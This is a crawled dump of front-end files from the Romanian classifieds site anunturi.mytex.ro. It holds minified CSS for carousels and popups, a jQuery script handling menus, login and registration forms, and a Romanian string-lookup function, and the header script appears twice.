solid #FFF}.bg_arrow1{width:521px;height:11px;background-image:url('/images/arrow_pr.png');background-position:-430px -2px;background-repeat:no-repeat;margin-left:auto;margin-right:auto}.bg_arrow2{width:521px;height:11px;background-image:url('/images/arrow_pr.png');background-position:-245px -2px;background-repeat:no-repeat;margin-left:auto;margin-right:auto}.bg_arrow3{width:521px;height:11px;background-image:url('/images/arrow_pr.png');background-position:-62px -2px;background-repeat:no-repeat;margin-left:auto;margin-right:auto}#sugestiiLoc{position:absolute;display:none;left:480px;width:150px;max-height:300px;overflow:auto;background:#fff;border:1px
solid #000}#sugestiiLoc
ul{list-style-type:none}#sugestiiLoc li
a{color:#000}.addthis_toolbox{width:240px}.notes{height:15px;background-position:-12px -4px;display:inline-block;background-repeat:no-repeat;padding-left:19px}.save{height:15px;background-position:-181px -4px;display:inline-block;background-repeat:no-repeat;padding-left:18px}.followUser{height:15px;background-position:-354px -4px;display:inline-block;background-repeat:no-repeat;padding-left:21px}.report{height:15px;background-position:-523px -4px;display:inline-block;background-repeat:no-repeat;padding-left:18px}.notes.active,.notes:hover{height:15px;background-position:-12px -78px;display:inline-block;background-repeat:no-repeat}.save.active,.save:hover{height:15px;background-position:-181px -78px;display:inline-block;background-repeat:no-repeat}.followUser.active,.followUser:hover{height:15px;background-position:-354px -78px;display:inline-block;background-repeat:no-repeat}.report.active,.report:hover{height:15px;background-position:-523px -78px;display:inline-block;background-repeat:no-repeat}.notes,.save,.followUser,.report{background-image:url(/images/icons_sprite.png)}.iCarousel{border:none}.iCarousel.active{border:2px
solid #075384}#order_by{width:105px;display:inline !important}.customStyleSelectBoxInner{background:url("/images/select-arrow.png") no-repeat scroll right center transparent;padding-right:20px;color:#dd0a0a;text-align:center}#premiumCarousel{overflow:hidden;position:relative;height:109px;margin-left:30px;margin-top:0;margin-bottom:11px}#premiumCarousel
li{float:left;list-style-type:none;margin-right:28px}#anuntCarousel{overflow:hidden;position:relative}#anuntCarousel
li{list-style-type:none;float:left;margin-right:28px}.play_overlay{position:absolute;top:18px;left:22px;z-index:10;width:50px}.play_overlay
img{margin-right:0px !important;width:50px}.play_overlay:hover
img{border:2px
solid transparent !important}#arh_txt{font-size:16px;line-height:20px;color:#666}#back_today{display:none;position:relative}#back_today
a{background:url(/images/dialog_close_button.png) no-repeat;height:20px;width:20px;display:inline-block;position:absolute;top:-1px;right:-24px}.mainLink{color:#dd0a0a}.mainLink:hover{text-decoration:underline}.previewPrint.brasov{display:none;background-image:url('/images/previzualizare_info.jpg') !important;background-repeat:no-repeat;width:800px;height:600px}.previewPrint.trans{display:none;background-image:url('/images/previzualizare_tex.jpg') !important;background-repeat:no-repeat;width:800px;height:600px}.previewPrint
.prevPrintDiv{background:none repeat scroll 0 0 #FFF;min-height:100px;margin-left:185px;margin-top:120px !important;width:385px;font-size:20px !important;text-align:left !important;padding:5px}.previewPrint .prevPrintDiv
div{overflow:hidden}.previewPrint
img{width:380px !important}.previewPrint
p{display:none}.chenar .prevPrintDiv
div{border:2px
solid #000}.previewOnline-gratuit{background-image:url('/images/prev_gratuit.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-standard{background-image:url('/images/prev_standard.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-urgent{background-image:url('/images/prev_urgent.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-premium{background-image:url('/images/prev_premium.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-gratuit
p{display:none}.previewOnline-gratuit
.main{margin-top:464px !important;margin-left:174px;background:#fff !important;padding:5px;width:582px}.previewOnline-gratuit
.standard{width:560px;min-height:70px;text-align:left !important;border:1px
solid #eee}.previewOnline-gratuit
span{margin-right:5px}.previewOnline-standard
.main{margin-top:464px !important;margin-left:174px;background:#fff !important;padding:5px;width:582px}.previewOnline-standard
.standard{width:560px;min-height:70px;text-align:left !important;border:1px
solid #eee}.previewOnline-standard
span{margin-right:5px}.previewOnline-urgent
.main{margin-top:275px !important;margin-left:174px;background:#fff !important;padding:5px;width:582px}.previewOnline-urgent
.standard{width:560px;min-height:70px;text-align:left !important;border:1px
solid #eee}.previewOnline-urgent
span{margin-right:5px}.previewOnline-premium
.main{margin-top:50px !important;margin-left:160px;background:transparent !important;width:582px}.previewOnline-premium .main
.prevPremiumPic{height:110px;margin-left:225px;overflow:visible;text-align:center;width:165px}.previewOnline-premium .main .prevPremiumPic
img{border:2px
solid #075384 !important}.prevPremiumText{margin-left:210px}.prevPremiumText
a{text-decoration:none !important;color:#055685;font-weight:bold}.prevPremiumText
p{text-align:left !important}#anunturi_all
a{color:#fff}.extraText{margin-top:0;margin-bottom:10px;text-align:right}#mytex-latest{width:280px;background-color:#fff;border:1px
solid #ccc;font-family:Arial,serif;box-shadow:0 0 3px #ccc;float:left;margin-top:36px}#mytex-latest .mytex-header{background-color:#eae7e7;font-size:12px;margin:0;font-family:Arial,serif;text-align:center;padding:5px
20px}#mytex-latest .mytex-hlink{color:#666;text-decoration:none}#mytex-latest .mytex-latest{list-style:none;padding:5px
15px;margin:0}#mytex-latest .mytex-anunt{border-bottom:1px inset #ccc;margin:10px
0;padding-bottom:5px;font-size:12px;height:35px;overflow:hidden}#mytex-latest .mytex-anunt:hover{border-color:#000}#mytex-latest .mytex-link{color:#666;text-decoration:none;display:block}#mytex-latest .mytex-link:hover{color:#000}#mytex-latest .mytex-more{color:#055685;font-weight:bold}.byfred{bottom:0;opacity:0.7;position:absolute;right:-31px}.byfred:hover{opacity:1}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:520px;padding:0px
30px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px
20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:520px;height:120px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:75px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:154px;height:109px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:28px}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:43px;right:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -39px;background-repeat:no-repeat;background-image:url(/css/skins/carousel/arrows.png)}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto}.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus{}.jcarousel-skin-tango .jcarousel-next-horizontal:active{}.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:43px;left:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -6px;background-repeat:no-repeat;background-image:url(/css/skins/carousel/arrows.png)}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px}.jcarousel-skin-tango .jcarousel-prev-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus{}.jcarousel-skin-tango .jcarousel-prev-horizontal:active{}.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel/next-vertical.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-vertical:focus{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel/prev-vertical.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin2 .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin2 .jcarousel-container-horizontal{width:520px;padding:0px
30px}.jcarousel-skin2 .jcarousel-container-vertical{width:75px;height:245px;padding:40px
20px}.jcarousel-skin2 .jcarousel-clip{overflow:hidden}.jcarousel-skin2 .jcarousel-clip-horizontal{width:520px;height:75px}.jcarousel-skin2 .jcarousel-clip-vertical{width:75px;height:245px}.jcarousel-skin2 .jcarousel-item{width:106px;height:75px}.jcarousel-skin2 .jcarousel-item-horizontal{margin-left:0;margin-right:28px}.jcarousel-skin2 .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin2 .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin2 .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin2 .jcarousel-next-horizontal{position:absolute;top:25px;right:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -39px;background-repeat:no-repeat;background-image:url(/css/skins/carousel2/arrows.png)}.jcarousel-skin2 .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto}.jcarousel-skin2 .jcarousel-next-horizontal:hover,
.jcarousel-skin2 .jcarousel-next-horizontal:focus{}.jcarousel-skin2 .jcarousel-next-horizontal:active{}.jcarousel-skin2 .jcarousel-next-disabled-horizontal,
.jcarousel-skin2 .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin2 .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin2 .jcarousel-next-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin2 .jcarousel-prev-horizontal{position:absolute;top:25px;left:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -6px;background-repeat:no-repeat;background-image:url(/css/skins/carousel2/arrows.png)}.jcarousel-skin2 .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px}.jcarousel-skin2 .jcarousel-prev-horizontal:hover,
.jcarousel-skin2 .jcarousel-prev-horizontal:focus{}.jcarousel-skin2 .jcarousel-prev-horizontal:active{}.jcarousel-skin2 .jcarousel-prev-disabled-horizontal,
.jcarousel-skin2 .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin2 .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin2 .jcarousel-prev-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin2 .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel2/next-vertical.png) no-repeat 0 0}.jcarousel-skin2 .jcarousel-next-vertical:hover,
.jcarousel-skin2 .jcarousel-next-vertical:focus{background-position:0 -32px}.jcarousel-skin2 .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin2 .jcarousel-next-disabled-vertical,
.jcarousel-skin2 .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin2 .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin2 .jcarousel-next-disabled-vertical:active{cursor:default;background-position:0 -96px}.jcarousel-skin2 .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel2/prev-vertical.png) no-repeat 0 0}.jcarousel-skin2 .jcarousel-prev-vertical:hover,
.jcarousel-skin2 .jcarousel-prev-vertical:focus{background-position:0 -32px}.jcarousel-skin2 .jcarousel-prev-vertical:active{background-position:0 -64px}.jcarousel-skin2 .jcarousel-prev-disabled-vertical,
.jcarousel-skin2 .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin2 .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin2 .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px}#facebox{position:absolute;top:0;left:0;z-index:1001;text-align:left}#facebox
.popup{position:relative;border:10px
solid rgba(0,0,0,0);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:0 0 18px rgba(0,0,0,0.4);-moz-box-shadow:0 0 18px rgba(0,0,0,0.4);box-shadow:0 0 18px rgba(0,0,0,0.4);background:url("/images/tab2_bg.png") repeat scroll 0 0 transparent}#facebox .popup
.content{padding:5px
15px}#facebox
.content{display:table;min-width:470px;max-width:960px;padding:0px;background:#e2e2e2;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:1px
solid #000}#facebox .content>p:first-child{margin-top:20px}#facebox .content>p:last-child{margin-bottom:20px}#facebox .content
p{font-size:17px;line-height:22px;text-align:center}#facebox .content p
a{text-decoration:underline}#facebox .content .inTab
.tForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#565656;padding:4px
10px;margin-left:10px}#facebox .content .inTab
.sForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#c2c2c2;padding:4px
10px;margin-left:10px}#facebox .content .inTab
.tForm.captcha{width:120px;margin-left:20px;float:right}#facebox .content .inTab select, .main .inTab
select{border:0;width:190px}#facebox .content .inTab  input, .main .inTab
input{border:0}#facebox
.close{position:absolute;top:1px;right:1px;padding:2px}#facebox .close
img{}#facebox .close:hover
img{opacity:1.0}#facebox
.loading{text-align:center}#facebox
.image{text-align:center}#facebox
img{border:0;margin:0}#facebox_overlay{position:fixed;top:0px;left:0px;height:100%;width:100%}.facebox_hide{z-index:-100}.facebox_overlayBG{background-color:#000;z-index:199}.sprites{background:url(/images/icons_big_sprite.png) no-repeat top left}.sprite-anuntPic{background-position:0 0;width:28px;height:17px}.sprite-arrow{background-position:0 -19px;width:12px;height:19px}.sprite-arrow_blue{background-position:0 -40px;width:9px;height:19px}.sprite-arrow_down{background-position:0 -61px;width:11px;height:12px}.sprite-arrow_gray{background-position:0 -75px;width:9px;height:19px}.sprite-back_arrow{background-position:0 -96px;width:9px;height:19px}.sprite-calendar{background-position:0 -117px;width:16px;height:16px}.sprite-cancel{background-position:0 -135px;width:13px;height:13px}.sprite-canvas-list-nav-item-arrow{background-position:0 -150px;width:6px;height:3px}.sprite-cat_icon{background-position:0 -155px;width:22px;height:17px}.sprite-date_icon{background-position:0 -174px;width:23px;height:16px}.sprite-delete_icon{background-position:0 -192px;width:16px;height:17px}.sprite-down-triangle{background-position:0 -211px;width:11px;height:11px}.sprite-edit_icon{background-position:0 -224px;width:16px;height:17px}.sprite-f_icon{background-position:0 -243px;width:20px;height:19px}.sprite-f_login{background-position:0 -264px;width:154px;height:22px}.sprite-gray_cat_icon{background-position:0 -288px;width:22px;height:17px}.sprite-gray_user_icon{background-position:0 -307px;width:22px;height:17px}.sprite-green-check-mark{background-position:0 -326px;width:12px;height:12px}.sprite-img_icon{background-position:0 -340px;width:21px;height:15px}.sprite-last_arrow{background-position:0 -357px;width:9px;height:19px}.sprite-last_arrow_gray{background-position:0 -378px;width:9px;height:19px}.sprite-myTex-triangle{background-position:0 -399px;width:11px;height:11px}.sprite-myTex-triangleWhite{background-position:0 -412px;width:11px;height:11px}.sprite-plus{background-position:0 -425px;width:13px;height:13px}.sprite-price_tag{background-position:0 -440px;width:22px;height:18px}.sprite-select-arrow{background-position:0 -460px;width:20px;height:11px}.sprite-send_arrow{background-position:0 -473px;width:17px;height:16px;position:relative;top:2px}.sprite-t_icon{background-position:0 -491px;width:19px;height:19px}.sprite-update_icon{background-position:0 -512px;width:16px;height:17px}.sprite-upload_icon{background-position:0 -531px;width:16px;height:17px}.sprite-user_icon{background-position:0 -550px;width:22px;height:17px}

--- FILE ---
content_type: application/javascript
request_url: http://anunturi.mytex.ro/js/tpl.header.js
body_size: 2140
content:
$(document).ready(function(){

	/**
	* Open the inner tabs script
	*/
	 
	$("a.link").click( function() {
		var divID = this.rel;
		var parentID = $(this).parentsUntil(".tab").parent().attr("id");
		$("#"+parentID).css("display","none");
		$(divID).show();
		return false;
	});

	
	
	/**
	* Top nav menu script
	*/
    
    $(".tab, ul.topnav > li").click(function(e){ 
        e.stopPropagation(); 
    });
    
    $(document).click(function() { 
        //Hide the divs if visible 
        $(".tab").hide();
        $("ul.topnav li").removeClass("selected");
    });
    
    //MENU LIST ITEM (ON CLICK DO THE FOLLOWING)
    $('ul.topnav > li.div_trigger').click(function(e) {

        e.stopPropagation(); // STOP CLICK PROPAGATION	
        var divID = $(this).find("a").attr("rel");
        
        if(divID != '#undefined') {							
            if($(divID).is(':visible') == true) { 
                
                $(divID).slideUp('fast', function() { $('ul.topnav li').removeClass('selected'); } );
                
            } else {
                
                //REMOVE THE SELECTED CLASS
                $('ul.topnav li').removeClass('selected');
                //NO MATTER WHAT WE CLOSE ALL OPEN SLIDES
                $('.tab').hide();
       
                //IF THE TAB SLIDE WASN'T OPEN THEN OPEN IT
                if($(divID).is(':hidden') == true) {
                                                
                    //ADD THE SELECTED CLASS TO THE BUTTON
                    $(this).addClass('selected');
                      
                    $('#ajax-register').get(0).reset(); 
                    //OPEN THE SLIDE
                    $(divID).slideDown('normal').css("display","block"); 
                }
            }							 
            return false; 
        }
    });
	
	
	/**
	* User login script
	*/
	$('#user-connect').bind('submit', function(event) {
		//document.getElementById('image-message').innerHTML = '';
		var targetID = '#connect-error';
		var options = {
			data: { url: location.pathname },
			target: targetID,
			success:	function(data, statusText) {
							if(statusText == 'success') {
								if(data == true) { //document.location.reload(); 
									//window.location = "/contul-meu";
									document.location.reload();
								}
								else { 	
										$(targetID).parent().find(".tForm").addClass("error");
										$(targetID).text(data).fadeIn();  
									 }
								//window.location = data.url; 
							}
						},
			url:       SITEURL+'contul-meu',  // the upload script
			dataType:  'json'
		};
		$(this).ajaxSubmit(options);
		
		return false;
	});
	
	
	/**
	* Recover password script
	*/
	$("form#recover").submit( function() {
		var email = $("form#recover input:first").val();
		recoverPassword(email);
		return false;
	});
	
	
});


$(window).load( function() {
	
	/**
	 * Register form validate script
	 */
    $.validator.addMethod("noSpace", function(value, element){
		return /^[A-Za-z][A-Za-z0-9\.]+$/.test(value);
	}, _t("Introduceti doar litere si cifre si caracterul '.' (punct)") );
    
	
	
    // propose username by combining first- and lastname 
    $("#reg-username").focus(function() {
        
        var lname = $("#reg-nume").val().toLowerCase(); 
        var fname = $("#reg-prenume").val().toLowerCase();
        lname = removeDiacritice(lname);
        fname = removeDiacritice(fname);
        
        lname = lname.replace(/[^a-zA-Z 0-9]+/g,'').replace(/ /g,"");
        fname = fname.replace(/[^a-zA-Z 0-9]+/g,'').replace(/ /g,"");
       
        if(lname && fname && !this.value) { 
            this.value = fname+"."+lname;
        } 
    });
    
	jQuery.extend(jQuery.validator.messages, {
		required: _t('Obligatoriu.'),
		email: _t('Adresa de email invalida.'),
		digits: _t('Introduceti numai cifre.'),
		equalTo: _t('Parolele introduse nu sunt identice.'),
		minlength: jQuery.format(_t("Minim {0} caractere."))
	});
	
	// ============= form submit ======================
	$('#ajax-register').bind('submit', function(event) {
        
        if($('#ajax-register').valid()) {         
            var targetID = '#register-error';
            var options = {
                data: { url: location.pathname },
                target: targetID,
                dataType:  'json',
                success:	function(data, statusText) {
                                if(statusText == 'success') {
                                     if(data.s != 'false') {
                                        var s_msg = '<div class="msg success">'+_t('Contul a fost creat. Verificati-va adresa de email pentru activarea contului.')+'</div>';
                                        $(targetID).html(s_msg).fadeIn("slow");
                                        $("#ajax-register").fadeOut("fast");
                                    }
                                    else {
										var e_msg = '<div class="msg error">'+data.m+'</div>';
                                        $(targetID).html(e_msg).fadeIn("slow");   
                                    }
                                }
                            },
                url:       SITEURL+'register'   
            };
            $(this).ajaxSubmit(options);
        }
		return false;
	});
	
	//===============qtip=====================
	
	
	$('.orEmail[title]').qtip({
      content: {
         text: false // Use each elements title attribute
      },
      style: { 
      width: 300,
	  background: '#E2E2E2',
	  border: {
		color: '#065D8E'
	  },
	  color: 'black',
      padding: 5,
	  'font-size': 12,
      textAlign: 'center',
      tip: 'bottomMiddle',
      name: 'blue' // Inherit the rest of the attributes from the preset dark style
    },// Give it some style
	  position: {  corner: {
      tooltip: 'bottomMiddle',
      target: 'topMiddle'
   } }
   });
	
});

--- FILE ---
content_type: application/javascript
request_url: http://anunturi.mytex.ro/includes/languages/lang_ro.js
body_size: 1390
content:

      function _t(text) {
    var arrLang=new Array("Caută","Tester","Tranzacție","Locuri de muncă","Nume utilizator/Parolă greșite","Va rugăm selectați categoria.","Luna","Raportează nereguli utilizator","Adaugă notițe","Click pentru a introduce text","Vezi notițe","Șterge favorit","Adaugă","Categorie","Preț","Adaugă anunț","Contul meu","Ajutor","Calculatoare","Înregistrare","Conectare","Urmărește utilizator","Contabilitate","Încărcare cont","Alegeți tipul anunțului online","Alege anunț online","Alege anunț tipărit","Completează anunț","Publicare","Imagini","Video","Valabilitate","Design","Poziționare","Necrolog","Condoleanțe","Decese","Sisteme de alarmă","Utilaje și echipamente","Cumpărări diverse","Vânzări diverse","Paranormal","Obiecte de artă","Citații","Pierderi","Aniversări","Animale","Schimburi","Diverse","Matrimoniale","Ea pentru el","El pentru ea","Erotice","Cumpărări electronice și electrocasnice","Vânzări electronice și electrocasnice","Electronice și electrocasnice","Telefoane","Vânzări telefoane","Cumpărări telefoane","Vânzări","Cumpărări","Construcții","Produse agricole","Utilaje industriale/agricole","Taximetrie","Transporturi marfă","Transporturi persoane","Reparații","Altele","Propuneri afaceri","Servicii juridice","Meditații","Instalatori","Amenajări","Prestari servicii","Rent-a-car","Leasing auto","Înmatriculări acte","Spălătorii Auto","Școli de șoferi","Service auto","Cursuri de calificare","Rulote","Autoutilitare","Piese moto-velo","Moto-Velo","Piese, accesorii auto","Auto","Cereri serviciu","Oferte serviciu","Locuri de  muncă","Terenuri","Spații imobiliare","Case","Apartamente și garsoniere","Imobiliare","Citește știrile de azi pe www.myTEX.ro","Alegeți publicația","Selectează","Alegeți publicația în care doriți să apăra anunțul","Săptămânalul \"Informația Brașovului\" apare în fiecare zi de luni","Completează anunț","MyTex.ro, aici găsești cele mai noi știri online din România.","În categoria","Notificări","Deconectare","Cotidianul Transilvania Expres","Cuvânt căutat","Localitate","Toate categoriile","Limita de caractere","Valabilitate","Poziționare","Servicii auto","Agricultura","Activ din data","Previzualizare anunț","Cost","Contact","Termeni și condiții","Extraopțiuni","Înapoi","Înainte","Azi","Chenar","Bold","Majuscule","Număr apariții","Selectați câmpurile marcate","Citește știrile","Fond negru","Premium","Urgent","Spălătorii","Licitații","Comemorări","Vânzări calculatoare","ULTIMELE ANUNȚURI POSTATE","Transporturi","Materiale construcții","Cumpărări calculatoare");
var arrLang2=new Array("Caută","Tester","Tranzacție","Locuri de muncă","Nume utilizator/Parolă greșite","Va rugăm selectați categoria.","Luna","Raportează nereguli utilizator","Adaugă notițe","Click pentru a introduce text","Vezi notițe","Șterge favorit","Adaugă","Categorie","Preț","Adaugă anunț","Contul meu","Ajutor","Calculatoare","Înregistrare","Conectare","Urmărește utilizator","Contabilitate","Încărcare cont","Alegeți tipul anunțului online","Alege anunț online","Alege anunț tipărit","Completează anunț","Publicare","Imagini","Video","Valabilitate","Design","Poziționare","Necrolog","Condoleanțe","Decese","Sisteme de alarmă","Utilaje și echipamente","Cumpărări diverse","Vânzări diverse","Paranormal","Obiecte de artă","Citații","Pierderi","Aniversări","Animale","Schimburi","Diverse","Matrimoniale","Ea pentru el","El pentru ea","Erotice","Cumpărări electronice și electrocasnice","Vânzări electronice și electrocasnice","Electronice și electrocasnice","Telefoane","Vânzări telefoane","Cumpărări telefoane","Vânzări","Cumpărări","Construcții","Produse agricole","Utilaje industriale/agricole","Taximetrie","Transporturi marfă","Transporturi persoane","Reparații","Altele","Propuneri afaceri","Servicii juridice","Meditații","Instalatori","Amenajări","Prestari servicii","Rent-a-car","Leasing auto","Înmatriculări acte","Spălătorii Auto","Școli de șoferi","Service auto","Cursuri de calificare","Rulote","Autoutilitare","Piese moto-velo","Moto-Velo","Piese, accesorii auto","Auto","Cereri serviciu","Oferte serviciu","Locuri de  muncă","Terenuri","Spații imobiliare","Case","Apartamente și garsoniere","Imobiliare","Citește știrile de azi pe www.myTEX.ro","Alegeți publicația","Selectează","Alegeți publicația în care doriți să apăra anunțul","Săptămânalul \"Informația Brașovului\" apare în fiecare zi de luni","Completează anunț","MyTex.ro, aici găsești cele mai noi știri online din România.","În categoria","Notificări","Deconectare","Cotidianul Transilvania Expres","Cuvânt căutat","Localitate","Toate categoriile","Limita de caractere","Valabilitate","Poziționare","Servicii auto","Agricultura","Activ din data","Previzualizare anunț","Cost","Contact","Termeni și condiții","Extraopțiuni","Înapoi","Înainte","Azi","Chenar","Bold","Majuscule","Număr apariții","Selectați câmpurile marcate","Citește știrile","Fond negru","Premium","Urgent","Spălătorii","Licitații","Comemorări","Vânzări calculatoare","ULTIMELE ANUNȚURI POSTATE","Transporturi","Materiale construcții","Cumpărări calculatoare");
var textTr = text;		
        for(var i=0; i<arrLang.length; i++) {
          if (arrLang[i] == text) {
            textTr = arrLang2[i];
          };
        }
		if ( textTr == "" ) {
			textTr = text;
		}
        return textTr;
      }
      

--- FILE ---
content_type: application/javascript
request_url: http://anunturi.mytex.ro/js/tpl.header.js
body_size: 2140
content:
$(document).ready(function(){

	/**
	* Open the inner tabs script
	*/
	 
	$("a.link").click( function() {
		var divID = this.rel;
		var parentID = $(this).parentsUntil(".tab").parent().attr("id");
		$("#"+parentID).css("display","none");
		$(divID).show();
		return false;
	});

	
	
	/**
	* Top nav menu script
	*/
    
    $(".tab, ul.topnav > li").click(function(e){ 
        e.stopPropagation(); 
    });
    
    $(document).click(function() { 
        //Hide the divs if visible 
        $(".tab").hide();
        $("ul.topnav li").removeClass("selected");
    });
    
    //MENU LIST ITEM (ON CLICK DO THE FOLLOWING)
    $('ul.topnav > li.div_trigger').click(function(e) {

        e.stopPropagation(); // STOP CLICK PROPAGATION	
        var divID = $(this).find("a").attr("rel");
        
        if(divID != '#undefined') {							
            if($(divID).is(':visible') == true) { 
                
                $(divID).slideUp('fast', function() { $('ul.topnav li').removeClass('selected'); } );
                
            } else {
                
                //REMOVE THE SELECTED CLASS
                $('ul.topnav li').removeClass('selected');
                //NO MATTER WHAT WE CLOSE ALL OPEN SLIDES
                $('.tab').hide();
       
                //IF THE TAB SLIDE WASN'T OPEN THEN OPEN IT
                if($(divID).is(':hidden') == true) {
                                                
                    //ADD THE SELECTED CLASS TO THE BUTTON
                    $(this).addClass('selected');
                      
                    $('#ajax-register').get(0).reset(); 
                    //OPEN THE SLIDE
                    $(divID).slideDown('normal').css("display","block"); 
                }
            }							 
            return false; 
        }
    });
	
	
	/**
	* User login script
	*/
	$('#user-connect').bind('submit', function(event) {
		//document.getElementById('image-message').innerHTML = '';
		var targetID = '#connect-error';
		var options = {
			data: { url: location.pathname },
			target: targetID,
			success:	function(data, statusText) {
							if(statusText == 'success') {
								if(data == true) { //document.location.reload(); 
									//window.location = "/contul-meu";
									document.location.reload();
								}
								else { 	
										$(targetID).parent().find(".tForm").addClass("error");
										$(targetID).text(data).fadeIn();  
									 }
								//window.location = data.url; 
							}
						},
			url:       SITEURL+'contul-meu',  // the upload script
			dataType:  'json'
		};
		$(this).ajaxSubmit(options);
		
		return false;
	});
	
	
	/**
	* Recover password script
	*/
	$("form#recover").submit( function() {
		var email = $("form#recover input:first").val();
		recoverPassword(email);
		return false;
	});
	
	
});


$(window).load( function() {
	
	/**
	 * Register form validate script
	 */
    $.validator.addMethod("noSpace", function(value, element){
		return /^[A-Za-z][A-Za-z0-9\.]+$/.test(value);
	}, _t("Introduceti doar litere si cifre si caracterul '.' (punct)") );
    
	
	
    // propose username by combining first- and lastname 
    $("#reg-username").focus(function() {
        
        var lname = $("#reg-nume").val().toLowerCase(); 
        var fname = $("#reg-prenume").val().toLowerCase();
        lname = removeDiacritice(lname);
        fname = removeDiacritice(fname);
        
        lname = lname.replace(/[^a-zA-Z 0-9]+/g,'').replace(/ /g,"");
        fname = fname.replace(/[^a-zA-Z 0-9]+/g,'').replace(/ /g,"");
       
        if(lname && fname && !this.value) { 
            this.value = fname+"."+lname;
        } 
    });
    
	jQuery.extend(jQuery.validator.messages, {
		required: _t('Obligatoriu.'),
		email: _t('Adresa de email invalida.'),
		digits: _t('Introduceti numai cifre.'),
		equalTo: _t('Parolele introduse nu sunt identice.'),
		minlength: jQuery.format(_t("Minim {0} caractere."))
	});
	
